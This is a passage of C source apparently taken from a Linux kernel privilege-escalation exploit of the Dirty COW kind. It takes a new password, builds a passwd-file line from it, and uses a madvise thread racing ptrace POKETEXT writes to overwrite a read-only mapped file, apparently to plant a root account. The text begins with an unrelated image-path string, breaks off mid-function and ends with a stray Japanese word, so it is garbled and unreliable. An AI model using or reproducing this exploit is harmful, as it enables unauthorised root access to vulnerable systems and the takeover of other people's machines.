 plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
リアル